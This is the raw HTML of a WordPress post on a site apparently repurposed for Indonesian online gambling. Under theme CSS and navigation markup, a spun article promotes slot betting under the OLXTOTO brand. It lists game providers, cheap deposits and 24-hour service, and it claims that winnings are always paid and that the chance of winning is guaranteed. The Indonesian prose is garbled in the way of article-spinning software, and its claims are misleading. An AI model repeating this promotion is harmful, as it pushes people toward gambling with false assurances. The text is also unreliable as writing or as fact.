textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=761' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-761 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-761" class="entry content-bg single-entry post-761 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:52+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Minat banyak penjudi di saat main judi slots online pastinya tidak sekedar menurut dari hasrat mendapati keuntungan paling besar saja. Masalahnya main slots dengan beberapa keringanan pun terus dibutuhkan tiap beberapa slotters supaya dapat makin nyaman dan suka dalam menikmatinya. Bahwasanya, buat saat ini juga sudahlah banyak kelapangan dalam pelayanan judi slots yang disiapkan beberapa broker judi terunggul. Namun, bukan bermakna seluruhnya bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> juga demikian. Beberapa keringanan main judi slots dapat anda dapatkan pada bandar slots online bisa dipercaya, di mana antara lainnya terus memberinya sedikitnya deposit paling murah pada seluruh pesertanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online paling dipercaya sebagai penyuplai pelayanan main games slots terbaik yang umumnya terus mendatangkan beberapa kelebihan atau kelebihan. Hal semacam itu dapat dipastikan adanya pelayanan judi slots deposit paling murah yang didatangkan bandar dapat dipercaya dengan maksud buat meringankan peserta dalam nikmati atau permainkan perjudian slots online. Sampai tidak cuma hanya itu, deposit paling murah di bandar slots dapat dipercaya pun dibantu dengan beberapa jenis sistem pembayaran komplet, yang di mana itu dapat membikin beberapa peserta gampang mengatur type pembayaran yang dipakainya buat deposit sebelumnya mau main judi slots online.</p>
<p>Tentukan masuk dengan bandar slots online paling dipercaya sebagai satu alternatif terpilih. Di mana, anda dapat mendapat banyak kepuasan kecuali kelapangan dalam membuka permainan-permainannya, katakan saja seperti jumlahnya type permainan slots terkomplet yang didatangkan dari beberapa provider terkenal di industri iGaming. Seluruhnya permainan slots terpilih dan amat komplet dari biro judi slots paling dipercaya lantas bahkan juga bisa dimainkan hanya dengan gunakan 1 biji pemakai ID.<br />
Buat memberi kepuasan atau keluasaan lebih buat anggotanya nikmati permainan judi slots, bandar slots online dapat dipercaya  tampilkan pelayanan taruhan waktu 24 jam. Itu memiliki arti pelayanan judi slots bisa dengan selalu ringan dicapai atau dicicipi seluruhnya anggotanya setiap waktu tanpa batasan saat yang diputuskan. Belumlah juga dengan akses ringan di seluruhnya feature tentunya sudah lengkapi kepentingan beberapa bettor setiap jalankan pekerjaan saat bermain slots online.</p>
<h2>Data Bandar Slots Online Paling dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Agen judi slots paling dipercaya bertindak sebagai pemberi service slots online terpilih pastilah selalu menekankan atau menitikberatkan keperluan sekalian kepuasan untuk beberapa anggotanya. Maka itu, sejumlah pelayanan judi terbaik didalamnya selalu didatangkan buat seluruh anggota yang rata-rata jarang-jarang dijumpai pada agen judi lain. Saat itu, anda yang pengin coba masuk dengan bandar slots paling dipercaya penting paling tidak mengenali lebih dahulu beberapa info menarik berkaitan didalamnya maka dari itu dapat membikin lebih sangat percaya dan suka main slots didalamnya. Untuk itu, berikut kami bahas perihal sejumlah informasi bandar slots online bisa dipercaya dan dengan pelayanan judi slots terbaik, diantaranya:</p>
<h2>Pelayanan Judi Slots Terpilih 24 Jam</h2>
<p>Data sangat menarik dari service bandar slots online bisa dipercaya yang pertama sudah pasti terkait jam operasinya. Karena bandar slots paling dipercaya miliki service judi slots terhebat yang dukungan waktu 24 jam. Lantaran kelebihan itu biro judi slots menanggung seluruh peserta didalamnya dapat membuka ataupun bermain permainan slots online sewaktu-waktu dengan bebas serta membantu. Tidak mirip dengan biasanya banda judi slots yang lain rata-rata hanya bisa memberinya layanan taruhan pada waktu tertentu saja dipicu gak punyai pelayanan yang cukup oke sepanjang 24 jam.</p>
<h2>Opsi Deposit Terkomplet</h2>
<p>Kecuali sediakan service 24 jam, bandar slots online bisa dipercaya pula berikan opsi deposit terkomplet yang sudah pasti didatangkan buat membuat lebih mudah anggota kerjakan bisnis deposit. Karena oleh opsi sistem pembayaran yang komplet, peserta dapat deposit lewat model pembayaran apa saja yang bisa terus disinkronkan dengan alternatif yang dipakai masing-masing. Tentang hal sejumlah opsi deposit yang disajikan biro judi slots dapat dipercaya antara lain mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Minimum Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan serta pakai buat bermain judi slots di bandar slots online bisa dipercaya juga menarik, mempermudah serta memberi kepuasan dengan penawaran minimum deposit paling murah. Karena ada minimum deposit paling murah itu, tiap-tiap anggota dapat mainkan judi slots online bermodalkan lebih irit tapi seluruh permainan slots didalamnya telah dapat dicapai serta dicicipi sebebasnya. Tetapi, anda tidak usah risau sebab kendati dengan sedikitnya pembayaran deposit lebih dapat terjangkau sekalinya, semua jenis keuntungan didalamnya selalu dapat secara gampang anda peroleh.</p>
<h2>Provider Slots Opsi Terhebat</h2>
<p>Jadi penghubung service judi slots online terbaik, bandar slots online dapat dipercaya tentu  selalu mengangkut banyak nama provider slots opsi terbaik pada pelayanan judinya. Itu semua didatangkan biar alternatif tipe permainan slots yang disiapkan lebih komplet dan memberikan kepuasan banyak member-nya. Bukan sekedar hanya itu, namun bandar slots bisa dipercaya juga mendatangkan atau membawa sejumlah provider slots gaming opsi terpilih dan terkenal yang punya games slots komplet contohnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft serta pasti ada banyak kembali opsi provider yang lain.</p>
<h2>Model-Jenis Permainan Slots Idola</h2>
<p>Akan halnya data terhebat serta sangat menarik dari bandar slots online bisa dipercaya yakni macam-macam permainan slots idola yang komplet didalamnya. Nach, dipicu bandar slots bisa dipercaya punya referensi provider slots yang komplet, karenanya bisa ditetapkan juga jika permainan slots yang disiapkan dalam service judinya juga banyak. Buat sejumlah contoh-jenis-jenis permainan slots favorite dari yang disiapkan bandar dapat dipercaya misalkan seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza dan macam-macam terpilih yang lain.</p>
<h2>Argumen Paling besar untuk Pilih Bandar Slots Online Dapat dipercaya</h2>
<p>Bukan tiada argumen kenapa anda butuh masuk serta main di agen judi slots online paling dipercaya. Karenanya kalau anda pilih biro judi slots bisa dipercaya, pasti seberapa banyak kelebihan maupun keuntungan dapat anda capai, dari yang awal kalinya kemungkinan tidak anda temukan pada agen judi lain. Namun demikian, beberapa pemain atau slotters yang pemula mungkin saja belum mengerti apa argumen utamanya pilih tergabung atau main di bandar slots yang dapat dipercaya. Oleh karenanya, pahami di bawah ini beberapa argumen paling besar untuk pilih bandar slots online bisa dipercaya yang salah satunya antara lain:</p>
<h2>Berapa saja Kemenangan Main Slots Selalu Dilunasi</h2>
<p>Argumen yang paling penting kenapa anda wajib buat pilih bandar slots online bisa dipercaya sebagai tempat taruhan slots karena berapa saja kemenangan peserta saat bermain judi slots online tentu akan terus-menerus terus dibayarkan dengan seperti kenyataan. Karena sering, beberapa bandar judi tak berikan bayaran anggota yang menang judi slots hingga membikin anggota itu sedih sebab tak memperoleh haknya. Walau demikian, bandar slots dapat dipercaya tidak begitu, lantaran dengan berikan pembayaran ke anggotanya dapat menambah rasa keyakinan bertambah tinggi di mana tiap pemain atau peserta terus-menerus akan tambah setia bermain slots didalamnya.</p>
<h2>Selalu Banyak Promosi Luar biasa yang Dijajakan</h2>
<p>Kecuali dapat selalu mendapat pembayaran kemenangan, argumen paling besar lain butuh menunjuk bermain di bandar slots online dapat dipercaya disebabkan selalu banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi serta bonus itu, bermain slots tentu tidak cuma akan membuat anda untung seusai menang saja karena hakikatnya keuntungan bonus dapat anda raih kapan pun. Lebih menariknya kembali, bonus dan promosi dari yang disiapkan bandar judi slots dapat dipercaya pun berlaku untuk dapat dicapai semuanya member-nya, tanpa ada kecuali untuk tiap-tiap banyak anggota anyar.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kesempatan menang yang besar  jadi faktor khusus buat anda untuk main judi slots lewat bandar slots online dapat dipercaya. Bukan cuma karena sanggup memberi jumlah keuntungan atau pembayaran menang yang tentu, tentu saja menunjuk tergabung dengan bandar permainan judi slots yang paling dipercaya pun meyakinkan kemungkinan menang selalu terjaga karena dari masing-masing tipe permainan slots yang disajikan terbagi dalam sejumlah game judi slots opsi terpilih dengan kemungkinan menang terbesar. Hasilnya, macam apa saja games slots yang kelak anda permainkan didalamnya pastinya tak kan sukar memberinya yang bernama kemenangan.</p>
<h2>Akses Main Slots Ringan dan Aman</h2>
<p>Masuk dengan bandar slots online dapat dipercaya terang dapat memberi akses main slots yang terus simpel buat member-nya. Seluruhnya karena service judi slots yang disajikan menyuport 24 jam penuh dan website yang berkualitas pastilah ringan dicapai lewat semua fitur. Bukan sekedar semata-mata memberinya akses yang gampang saja, nikmati perjudian slots di bandar dapat dipercaya pula menanggung keamanan dengan baik sekali sebab dibantu service layanan konsumen 24 jam.</p>
<h2>Simpel Bermain Slots Kapan pun</h2>
<p>Ada juga argumen paling besar lain kenapa anda perlu coba main slots online dengan memutuskan bandar slots online paling dipercaya dipicu ringan bermain slots kapan pun. Seperti kami omong awal mulanya, semua akses main slots yang disajikan bandar paling dipercaya benar-benar teruji mempermudah karena satu diantaranya dukungan dengan pelayanan 24 jam. Ditambah dengan terdapatnya beberapa link opsi yang diberikan, tentulah makin memperbanyak kelapangan akses bermain slots online jika bagaimana kapan waktu situs khusus biro judi slots tak bisa dicapai.</p>
<h2>Judi Slots Terkomplet Opsi Terpilih dari Bandar Slots Online Paling dipercaya di Indonesia</h2>
<p>Kelihatannya, sediakan service judi slots dengan alternatif games yang komplet adalah hal yang selalu diprioritaskan bandar slots online bisa dipercaya di Indonesia. Hal tersebut untuk menegaskan jika permainan slots yang komplet bakalan bikin tiap banyak slotters dapat rasakan pengalaman memberi kepuasan serta hebat, lantaran banyak dari beberapa bandar service slots tak kooperatif berikan perincian permainan slots yang komplet. Soal pokok yang membuat bandar slots dapat dipercaya terus capable mendatangkan permainan-permainan slots komplet dikarenakan udah membawa seberapa banyak provider slots online terhebat dan terkenal. Jadi itu permainan slots apa saja dari provider yang semasing bettor favoritkan jelas tidak sukar untuk dicari. Lalu, adapun sejumlah daftar provider slots gaming opsi terhebat yang didatangkan bandar slots online bisa dipercaya di Indonesia saat salah satunya mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantaranya provider slots terhebat alternatif bandar slots online bisa dipercaya yang selalu dikenali mempunyai produk permainan slots terhebat. Produk permainan slots yang telah sukses di-launching provider Habanero ialah sekitar lebih dari pada beberapa ratus type yang membuat begitu dapat menjadi opsi terhebat untuk beberapa slotters sekarang ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak kenal Pragmatic Play. Provider slots online terkenal yang satu berikut sudah mendatangkan bermacam banyak beberapa jenis permainan slots dengan menjajakan seberapa banyak keunggulan seperti dari kesempatan menang yang besar maupun keuntungan jekpotnya yang berharga amat spektakuler.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 betul-betul masih lumayan anyar di industri iGaming, namun provider slots yang berikut begitu oke dalam membikin jenis permainan slots yang komplet dengan sejumlah spek menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 kebanyakan mengedepankan di keuntungan maupun kesempatan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Games Soft yaitu developer perjudian slots terpilih setelah itu yang didatangkan oleh bandar slots online dapat dipercaya. Provider slots PG Soft memberi banyak permainan slots dengan beberapa jenis yang paling bermacam maka dari itu sangatlah berperan besar buat beberapa pencinta judi slots sekarang.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar alternatif provider slots gaming terbaik lain di mana bisa juga anda dapatkan dan permainkan permainan-permainan slotnya lewat bandar slots online paling dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri ialah perusahaan penyuplai permainan slots paling besar dan terutama yang udah meniti lebih dari beberapa ratus games slots. Beberapa kelebihan yang dijajakan Spadegaming misalnya permainan slots dengan kesempatan menang paling besar, agunan ringan jekpot dan tema-tema games slots yang heboh dan menarik.</p>
